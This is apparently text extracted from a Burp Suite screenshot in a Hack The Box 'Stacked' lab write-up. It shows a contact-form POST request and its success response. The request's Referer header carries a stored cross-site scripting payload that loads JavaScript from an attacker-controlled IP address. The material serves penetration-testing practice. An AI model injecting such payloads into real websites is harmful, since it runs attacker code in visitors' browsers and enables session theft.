 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 102
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer: <script src="http://10.10.14.220/0.js"></script>
13
14 fullname=tinyb0y&email=tinyb0y%40htb.com&tel=123456789012&subject=HEY+HEY+&message=
Some+Random+MEssage
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Sep 2021 10:03:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}